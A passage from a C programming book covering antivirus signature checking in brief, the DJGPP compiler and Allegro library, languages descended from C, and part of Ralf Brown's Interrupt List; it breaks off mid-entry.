 As I said earlier, many virus programmers add *signature* to their program. So by checking the signature, we can find the name of the virus. Most of the anti-virus packages use this logic! The following table shows few viruses and their *signatures*.



 So you can find that writing anti-virus package is not a tough job. But understand the fact that checking out the *signature* is not 100% foolproof. You may find many of the buggy antivirus packages even point out the right programs as virus programs and vice-versa.

# **Part VIII Next Step**

#### **What do you think of C#?**

I have no comments on C# as a language. It will take a lot to persuade me that the world needs yet another proprietary language (YAPL). It will be especially hard to persuade me that it needs a language that is geared for a specific proprietary operating system…

**—Bjarne Stroustrup**, Creator of C++

Courtesy: Bjarne Stroustrup's FAQ

# "Rulers should not desire beer." **32-bit Compiler 68**

 Today, 32-bit applications and Operating Systems have replaced the existing 16-bit applications and Operating Systems. So people refer the 16-bit environment as obsolete!

# **68.1 16-bit Compiler**

 16-bit compiler uses 16-bit instruction set to produce 16-bit applications. As we know, 16-bit applications work in real mode. TC++3.0 is a 16-bit environment and it works in real mode. So some people refer TC++3.0 as older C compiler!

### **68.2 32-bit Compiler (DJGPP)**

 Introduction of 32-bit processor necessitates the need for a 32-bit protected mode C compiler. Thereafter many 32-bit C compilers were introduced. MSDOS port of the GNU C/C++ compiler named DJGPP (by D.J. Delorie and few others) is the winner among other 32-bit compilers. DJGPP provides Unix style of writing C/C++ programs under MSDOS. The free DJGPP compiler and other supporting tools are available under GNU's General Public License, and so source codes are also available!!!

Quite honestly, nowadays most of the DOS programmers use DJGPP than TC++3.0 for developing DOS programs. DJGPP is available on  $CD$  ! Please checkout the  $CD$  for installation of DJGPP and documentation. I don't want to go into the details of DOS programming with DJGPP, and it is left to the reader as an exercise! Reader must be aware that 16-bit version of DJGPP was also introduced by D.J. Delorie, but it is not at all used.

Following are the important advantages of DJGPP:

- 1. DJGPP is a non-proprietary environment for developing 32-bit protected mode software in C/C++ under MS-DOS.
- 2. DJGPP is good for writing DOS utilities.
- 3. Very good for Graphics / Game Programming

Personally, I think it is wise to switch to 32-bit compiler than to stick onto 16-bit compiler  $(TC++3.0)$ . It is left to you to take decision on compilers! If you still want to work with 16-bit compilers, I personally recommend TC++3.0.

#### **68.2.1 Allegro**

 Allegro is a library of functions for use in computer games, written in a mixture of C and assembly language especially for DJGPP compiler. Allegro is also free as DJGPP. It is found on CD . Allegro provides so many functions to access graphics cards and sound cards. So Allegro reduces the programming effort by enormous amount. Following are the important features of Allegro as by their documentations:

- 1. Supports VGA **mode 13h**, mode-X (twenty three tweaked VGA resolutions plus unchained 640x400 Xtended mode), and **SVGA modes** with 8, 15, 16, 24, and 32 bit color depths, taking full advantage of VBE 2.0 linear framebuffers and the VBE/AF hardware accelerator API if they are available.
- 2. Drawing functions including putpixel, getpixel, lines, rectangles, flat shaded, gouraud shaded, and texture mapped polygons, circles, floodfill, bezier splines, patterned fills, masked, run length encoded, and **compiled sprites**, blitting, bitmap scaling and rotation, translucency/lighting, and text output with proportional fonts. Supports clipping, and can draw directly to the screen or to memory bitmaps of any size.
- 3. Hardware scrolling, mode-X split screens, and palette manipulation.
- 4. FLI/FLC **animation player**.
- 5. Plays background **MIDI** music and up to 64 simultaneous sound effects, and can record sample waveforms and MIDI input. Samples can be looped (forwards, backwards, or bidirectionally), and the volume, pan, pitch, etc, can be adjusted while they are playing. The MIDI player responds to note on, note off, main volume, pan, pitch bend, and program change messages, using the General MIDI patch set and drum mappings. Currently supports Adlib, SB, SB Pro, SB16, AWE32, MPU-401, ESS AudioDrive, Ensoniq Soundscape, and software wavetable MIDI.
- 6. Easy access to the **mouse**, keyboard, **joystick**, and high resolution timer interrupts, including a vertical retrace interrupt simulator.
- 7. Routines for reading and writing LZSS compressed files.
- 8. Multi-object data files and a grabber utility.
- 9. **Math functions** including fixed point arithmetic, lookup table trig, and 3d vector/matrix manipulation.
- 10. **GUI** dialog manager and file selector.

# "Speak up for those who cannot speak for themselves." **Descendents of C 69**

The development of C language has marked a wide difference in the computing world. The grammar and structure of C language has influenced the development of other languages. Many languages are claiming that they are 'descendent' of C. Let's see some of those languages!

### **69.1 C++**

 $C_{++}$  don't differ much with C, except for its object-oriented concepts. In fact,  $C_{++}$  was developed as 'C with classes'. C++ claims that its codes are easily maintainable and readable than C codes. But in reality, it is not much true. As C++ supports both procedural and object-oriented approach, it may lead to more complexity when programmer uses both procedural and object oriented approach in his program.

#### **69.2 Java**

 Java is a pure object-oriented language. Java was introduced as a language for Embedded applications, later it is known to be 'internet-language'. Java claims that it is multi-platform. But certain people argue that Java is not exactly multi-platform, because there are platforms for which no JVM emulator is available, and we cannot run Java programs on those platforms.

#### **69.3 C#**

 $C#$  is a product from Microsoft. People say that  $C#$  will be a good rival for SUN's Java. But it is a proprietary language.

#### **69.4 D**

 D language claims that it is the right descendent of C language. I don't know much about D language. But I am sure that it is still used by certain people.

# **Part IX Smart Dictionary**

People are often unreasonable, illogical And self-centred, Forgive them anyway.

If you are kind, people may accuse you As a person with selfish and ulterior motives; Be kind anyway.

If you are honest and frank, People may cheat you; Be honest and frank anyway.

What you spend years building, someone Could destroy overnight; Build anyway.

If you are serene and happy, People may be jealous; Be happy anyway.

The good you do today, People will often forget tomorrow; Do good anyway.

Give the world the best you have, And it may never be enough; Give the world the best you've got anyway. —**Mother Theresa**

# "Defend the rights of the poor and needy." **Slang & Jargons 70**

Programmers often use certain uncommon words. To get into the world of programming, we must also know these jargons. In CD you have so many utilities and source codes by many International programmers. So to cope up with the programming world, we are supposed to know these jargons and slang.





# **634 A to Z of C**







# "Charm can fool you." **Ralf Brown's Interrupt List 71**

Ralf Brown is a well-known authority for maintaining both documented and undocumented BIOS interrupts, DOS interrupts, memory map and other system-oriented information. Because of him only, the world came to know so many officially undocumented interrupts and system specific information. His work is appreciated throughout the world by thousands of DOS Programmers. The entire Ralf Brown's Interrupt List is available on  $CD$ . The complete list runs up to thousands of pages! Because of space constraint, I provide only a part of Ralf Brown's Interrupt List. Ralf Brown's sources are used with his special permission. Many thanks to Dr. Ralf Brown!

### **71.1 Notations**

To save spaces, RBIL (Ralf Brown's Interrupt List) uses few notations. So we have to understand those notations before using RBIL.

If it is marked "internal" or undocumented, you should check it carefully to make sure it works the same way in your version of the software. Information marked with "???" is known to be incomplete or guesswork.

#### **FLAGS**

The use of  $\sim$  instead of  $=$  signifies that the indicated register or register pair contains a pointer to the specified item, rather than the item itself. Register pairs (such as AX:BX) indicate that the item is split across the registers, with the high-order half in the first register.

#### **CATEORIES**

The ninth column of the divider line preceding an entry usually contains a classification code (the entry has not been classified if that character is a dash). The codes currently in use are:

A - applications, a - access software (screen readers, etc),

- B BIOS, b vendor-specific BIOS extensions,
- C CPU-generated, c caches/spoolers,
- D DOS kernel, d disk I/O enhancements,
- E DOS extenders, e electronic mail, F FAX,
- f file manipulation, G debuggers/debugging tools, g games,
- H hardware, h vendor-specific hardware,
- I IBM workstation/terminal emulators, i system info/monitoring,
- J Japanese, j joke programs,
- K keyboard enhancers, k file/disk compression,
- l shells/command interpreters,
- M mouse/pointing device, m memory management,
- N network, n non-traditional input devices, 636

O - other operating systems,

P - printer enhancements, p - power management,

- Q DESQview/TopView and Quarterdeck programs,
- R remote control/file access, r runtime support,

S - serial I/O, s - sound/speech,

- T DOS-based task switchers/multitaskers, t TSR libraries
- U resident utilities, u emulators,
- V video, v virus/antivirus,

W - MS Windows,

- X expansion bus BIOSes, x non-volatile config storage
- y security, \* reserved (and not otherwise classified)

### **71.2 Interrupt List**

#### **71.2.1 Overview**

Following is the overall picture about all interrupts.

#### **TITLES**

```
INT 00 - CPU-generated - DIVIDE ERROR 
INT 01 - CPU-generated - SINGLE STEP; (80386+) - DEBUGGING EXCEPTIONS 
INT 02 - external hardware - NON-MASKABLE INTERRUPT 
INT 03 - CPU-generated - BREAKPOINT 
INT 04 - CPU-generated - INTO DETECTED OVERFLOW 
INT 05 - PRINT SCREEN; CPU-generated (80186+) - BOUND RANGE EXCEEDED 
INT 06 - CPU-generated (80286+) - INVALID OPCODE 
INT 07 - CPU-generated (80286+) - PROCESSOR EXTENSION NOT AVAILABLE 
INT 08 - IRQ0 - SYSTEM TIMER; CPU-generated (80286+) 
INT 09 - IRQ1 - KEYBOARD DATA READY; CPU-generated (80286,80386) 
INT 0A - IRQ2 - LPT2/EGA,VGA/IRQ9; CPU-generated (80286+) 
INT 0B - IRQ3 - SERIAL COMMUNICATIONS (COM2); CPU-generated (80286+) 
INT 0C - IRQ4 - SERIAL COMMUNICATIONS (COM1); CPU-generated (80286+) 
INT 0D - IRQ5 - FIXED DISK/LPT2/reserved; CPU-generated (80286+) 
INT 0E - IRQ6 - DISKETTE CONTROLLER; CPU-generated (80386+) 
INT 0F - IRQ7 - PARALLEL PRINTER 
INT 10 - VIDEO; CPU-generated (80286+) 
INT 11 - BIOS - GET EQUIPMENT LIST; CPU-generated (80486+) 
INT 12 - BIOS - GET MEMORY SIZE 
INT 13 - DISK 
INT 14 - SERIAL 
INT 15 - CASSETTE 
INT 16 - KEYBOARD 
INT 17 - PRINTER 
INT 18 - DISKLESS BOOT HOOK (START CASSETTE BASIC) 
INT 19 - SYSTEM - BOOTSTRAP LOADER 
INT 1A - TIME 
INT 1B - KEYBOARD - CONTROL-BREAK HANDLER 
INT 1C - TIME - SYSTEM TIMER TICK 
INT 1D - SYSTEM DATA - VIDEO PARAMETER TABLES
```
INT 1E - SYSTEM DATA - DISKETTE PARAMETERS INT 1F - SYSTEM DATA - 8x8 GRAPHICS FONT INT 20 - DOS 1+ - TERMINATE PROGRAM INT 21 - DOS 1+ - Function Calls INT 22 - DOS 1+ - PROGRAM TERMINATION ADDRESS INT 23 - DOS 1+ - CONTROL-C/CONTROL-BREAK HANDLER INT 24 - DOS 1+ - CRITICAL ERROR HANDLER INT 25 - DOS 1+ - ABSOLUTE DISK READ INT 26 - DOS 1+ - ABSOLUTE DISK WRITE INT 27 - DOS 1+ - TERMINATE AND STAY RESIDENT INT 28 - DOS 2+ - DOS IDLE INTERRUPT INT 29 - DOS 2+ - FAST CONSOLE OUTPUT INT 2A - NETBIOS INT 2B - DOS 2+ - RESERVED INT 2C - DOS 2+ - RESERVED INT 2D - DOS 2+ - RESERVED INT 2E - DOS 2+ - PASS COMMAND TO COMMAND INTERPRETER FOR EXECUTION INT 2F - Multiplex INT 30 - (NOT A VECTOR!) - DOS 1+ - FAR JMP instruction INT 31 - overwritten by CP/M jump instruction in INT 30 INT 32 - (no special use) INT 33 - MS MOUSE INT 34 - FLOATING POINT EMULATION - OPCODE D8h INT 35 - FLOATING POINT EMULATION - OPCODE D9h INT 36 - FLOATING POINT EMULATION - OPCODE DAh INT 37 - FLOATING POINT EMULATION - OPCODE DBh INT 38 - FLOATING POINT EMULATION - OPCODE DCh INT 39 - FLOATING POINT EMULATION - OPCODE DDh INT 3A - FLOATING POINT EMULATION - OPCODE DEh INT 3B - FLOATING POINT EMULATION - OPCODE DFh INT 3C - FLOATING POINT EMULATION - SEGMENT OVERRIDE INT 3D - FLOATING POINT EMULATION - STANDALONE FWAIT INT 3E - FLOATING POINT EMULATION - Borland "SHORTCUT" CALL INT 3F - Overlay manager interrupt (Microsoft/Borland) INT 40 - DISKETTE - RELOCATED ROM BIOS DISKETTE HANDLER INT 41 - SYSTEM DATA - HARD DISK 0 PARAMETER TABLE; CPU - MS Windows INT 42 - VIDEO - RELOCATED DEFAULT INT 10 VIDEO SERVICES (EGA,VGA) INT 43 - VIDEO DATA - CHARACTER TABLE (EGA,MCGA,VGA) INT 44 - VIDEO DATA - CHARACTER FONT (PCjr); Novell NetWare INT 45 - Z100/Acorn INT 46 - SYSTEM DATA - HARD DISK 1 DRIVE PARAMETER TABLE INT 47 - Z100/Acorn/Western Digital/SQL Base INT 48 - KEYBOARD (PCjr) - Z100/Watstar/Acorn/Western Digital/Compaq INT 49 - SYSTEM DATA (PCjr) - Z100/TI/Watstar/Acorn/MAGic INT 4A - SYSTEM - USER ALARM HANDLER INT 4B - IBM SCSI interface; Virtual DMA Specification (VDS) INT 4C - Z100/Acorn/TI INT 4D - Z100

INT 4E - TI/Z100 INT 4F - Common Access Method SCSI INT 50 - IRQ0 relocated by software INT 51 - IRQ1 relocated by software INT 52 - IRQ2 relocated by software INT 53 - IRQ3 relocated by software INT 54 - IRQ4 relocated by software INT 55 - IRQ5 relocated by software INT 56 - IRQ6 relocated by software INT 57 - IRQ7 relocated by software INT 58 - IRQ8/0 relocated by software INT 59 - IRQ9/1 relocated by software; GSS Computer Graphics Interface INT 5A - IRQ10/2 relocated by software INT 5B - IRQ11/3 relocated by software; Network INT 5C - IRQ12/4 relocated by software; Network Interface INT 5D - IRQ13/5 relocated by software INT 5E - IRQ14/6 relocated by software INT 5F - IRQ15/7 relocated by software; HP 95LX GRAPHICS PRIMITIVES INT 60 - reserved for user interrupt; multiple purposes INT 61 - reserved for user interrupt; multiple purposes INT 62 - reserved for user interrupt; multiple purposes INT 63 - reserved for user interrupt; multiple purposes INT 64 - reserved for user interrupt; multiple purposes INT 65 - reserved for user interrupt; multiple purposes INT 66 - reserved for user interrupt; multiple purposes INT 67 - reserved for user interrupt; LIM EMS; multiple purposes INT 68 - multiple purposes INT 69 - multiple purposes INT 6A - multiple purposes INT 6B - multiple purposes INT 6C - CONVERTIBLE; DOS 3.2; DECnet DOS network scheduler INT 6D - VGA - internal INT 6E - DECnet DOS - DECnet NETWORK PROCESS API INT 6F - Novell NetWare; 10NET; MS Windows 3.0 INT 70 - IRQ8 - CMOS REAL-TIME CLOCK INT 71 - IRQ9 - REDIRECTED TO INT 0A BY BIOS INT 72 - IRQ10 - RESERVED INT 73 - IRQ11 - RESERVED INT 74 - IRQ12 - POINTING DEVICE (PS) INT 75 - IRQ13 - MATH COPROCESSOR EXCEPTION (AT and up) INT 76 - IRQ14 - HARD DISK CONTROLLER (AT and later) INT 77 - IRQ15 - RESERVED (AT,PS); POWER CONSERVATION (Compaq) INT 78 - DOS extenders; multiple purposes INT 79 - multiple purposes INT 7A - Novell NetWare; IBM 3270; multiple purposes INT 7B - multiple purposes INT 7C - multiple purposes INT 7D - multiple purposes

INT 7E - RESERVED FOR DIP, Ltd. ROM LIBRARY; multiple purposes INT 7F - multiple purposes INT 80 - reserved for BASIC; multiple purposes INT 81 - reserved for BASIC INT 82 - reserved for BASIC INT 83 - reserved for BASIC INT 84 - reserved for BASIC INT 85 - reserved for BASIC INT 86 - IBM ROM BASIC - used while in interpreter; multiple purposes INT 87 - IBM ROM BASIC - used while in interpreter INT 88 - IBM ROM BASIC - used while in interpreter; multiple purposes INT 89 - IBM ROM BASIC - used while in interpreter INT 8A - IBM ROM BASIC - used while in interpreter INT 8B - IBM ROM BASIC - used while in interpreter INT 8C - IBM ROM BASIC - used while in interpreter INT 8D - IBM ROM BASIC - used while in interpreter INT 8E - IBM ROM BASIC - used while in interpreter INT 8F - IBM ROM BASIC - used while in interpreter INT 90 - IBM ROM BASIC - used while in interpreter INT 91 - IBM ROM BASIC - used while in interpreter INT 92 - IBM ROM BASIC - used while in interpreter; multiple purposes INT 93 - IBM ROM BASIC - used while in interpreter INT 94 - IBM ROM BASIC - used while in interpreter; multiple purposes INT 95 - IBM ROM BASIC - used while in interpreter INT 96 - IBM ROM BASIC - used while in interpreter INT 97 - IBM ROM BASIC - used while in interpreter INT 98 - IBM ROM BASIC - used while in interpreter INT 99 - IBM ROM BASIC - used while in interpreter INT 9A - IBM ROM BASIC - used while in interpreter INT 9B - IBM ROM BASIC - used while in interpreter INT 9C - IBM ROM BASIC - used while in interpreter INT 9D - IBM ROM BASIC - used while in interpreter INT 9E - IBM ROM BASIC - used while in interpreter INT 9F - IBM ROM BASIC - used while in interpreter INT A0 - IBM ROM BASIC - used while in interpreter INT A1 - IBM ROM BASIC - used while in interpreter INT A2 - IBM ROM BASIC - used while in interpreter INT A3 - IBM ROM BASIC - used while in interpreter INT A4 - IBM ROM BASIC - used while in interpreter INT A5 - IBM ROM BASIC - used while in interpreter INT A6 - IBM ROM BASIC - used while in interpreter INT A7 - IBM ROM BASIC - used while in interpreter INT A8 - IBM ROM BASIC - used while in interpreter INT A9 - IBM ROM BASIC - used while in interpreter INT AA - IBM ROM BASIC - used while in interpreter INT AB - IBM ROM BASIC - used while in interpreter INT AC - IBM ROM BASIC - used while in interpreter INT AD - IBM ROM BASIC - used while in interpreter

INT AE - IBM ROM BASIC - used while in interpreter INT AF - IBM ROM BASIC - used while in interpreter INT B0 - IBM ROM BASIC - used while in interpreter INT B1 - IBM ROM BASIC - used while in interpreter INT B2 - IBM ROM BASIC - used while in interpreter INT B3 - IBM ROM BASIC - used while in interpreter INT B4 - IBM ROM BASIC - used while in interpreter INT B5 - IBM ROM BASIC - used while in interpreter INT B6 - IBM ROM BASIC - used while in interpreter INT B7 - IBM ROM BASIC - used while in interpreter INT B8 - IBM ROM BASIC - used while in interpreter INT B9 - IBM ROM BASIC - used while in interpreter INT BA - IBM ROM BASIC - used while in interpreter INT BB - IBM ROM BASIC - used while in interpreter INT BC - IBM ROM BASIC - used while in interpreter INT BD - IBM ROM BASIC - used while in interpreter INT BE - IBM ROM BASIC - used while in interpreter INT BF - IBM ROM BASIC - used while in interpreter INT C0 - IBM ROM BASIC - used while in interpreter INT C1 - IBM ROM BASIC - used while in interpreter INT C2 - IBM ROM BASIC - used while in interpreter INT C3 - IBM ROM BASIC - used while in interpreter INT C4 - IBM ROM BASIC - used while in interpreter INT C5 - IBM ROM BASIC - used while in interpreter INT C6 - IBM ROM BASIC - used while in interpreter INT C7 - IBM ROM BASIC - used while in interpreter INT C8 - IBM ROM BASIC - used while in interpreter INT C9 - IBM ROM BASIC - used while in interpreter INT CA - IBM ROM BASIC - used while in interpreter INT CB - IBM ROM BASIC - used while in interpreter INT CC - IBM ROM BASIC - used while in interpreter INT CD - IBM ROM BASIC - used while in interpreter INT CE - IBM ROM BASIC - used while in interpreter INT CF - IBM ROM BASIC - used while in interpreter INT D0 - IBM ROM BASIC - used while in interpreter INT D1 - IBM ROM BASIC - used while in interpreter INT D2 - IBM ROM BASIC - used while in interpreter INT D3 - IBM ROM BASIC - used while in interpreter INT D4 - IBM ROM BASIC - used while in interpreter INT D5 - IBM ROM BASIC - used while in interpreter INT D6 - IBM ROM BASIC - used while in interpreter INT D7 - IBM ROM BASIC - used while in interpreter INT D8 - IBM ROM BASIC - used while in interpreter INT D9 - IBM ROM BASIC - used while in interpreter INT DA - IBM ROM BASIC - used while in interpreter INT DB - IBM ROM BASIC - used while in interpreter INT DC - IBM ROM BASIC - used while in interpreter INT DD - IBM ROM BASIC - used while in interpreter INT DE - IBM ROM BASIC - used while in interpreter INT DF - IBM ROM BASIC - used while in interpreter INT E0 - IBM ROM BASIC - used while in interpreter; multiple purposes INT E1 - IBM ROM BASIC - used while in interpreter INT E2 - IBM ROM BASIC - used while in interpreter INT E3 - IBM ROM BASIC - used while in interpreter INT E4 - IBM ROM BASIC - used while in interpreter INT E5 - IBM ROM BASIC - used while in interpreter INT E6 - IBM ROM BASIC - used while in interpreter INT E7 - IBM ROM BASIC - used while in interpreter INT E8 - IBM ROM BASIC - used while in interpreter INT E9 - IBM ROM BASIC - used while in interpreter INT EA - IBM ROM BASIC - used while in interpreter INT EB - IBM ROM BASIC - used while in interpreter INT EC - IBM ROM BASIC - used while in interpreter INT ED - IBM ROM BASIC - used while in interpreter INT EE - IBM ROM BASIC - used while in interpreter INT EF - BASIC - ORIGINAL INT 09 VECTOR INT F0 - BASICA.COM, GWBASIC, compiled BASIC - ORIGINAL INT 08 VECTOR INT F1 - reserved for user interrupt INT F2 - reserved for user interrupt INT F3 - reserved for user interrupt INT F4 - reserved for user interrupt INT F5 - reserved for user interrupt INT F6 - reserved for user interrupt INT F7 - reserved for user interrupt INT F8 - reserved for user interrupt INT F9 - reserved for user interrupt INT FA - reserved for user interrupt INT FB - reserved for user interrupt INT FC - reserved for user interrupt INT FD - reserved for user interrupt INT FE - AT/XT286/PS50+ - destroyed by return from protected mode INT FF - AT/XT286/PS50+ - destroyed by return from protected mode

#### **71.2.2 Listing**

 Because of space constraint, here I provide only a few interrupts that I use much. The reader is however suggested to check out the  $CD$  for complete information. As everyone should be aware of the RBIL format, I present here without formatting it!

INT 00 C - CPU-generated - DIVIDE ERROR

Desc: generated if the divisor of a DIV or IDIV instruction is zero or the quotient overflows the result register; DX and AX will be unchanged.

Notes: on an 8086/8088, the return address points to the following instruction on an 80286+, the return address points to the divide instruction an 8086/8088 will generate this interrupt if the result of a division

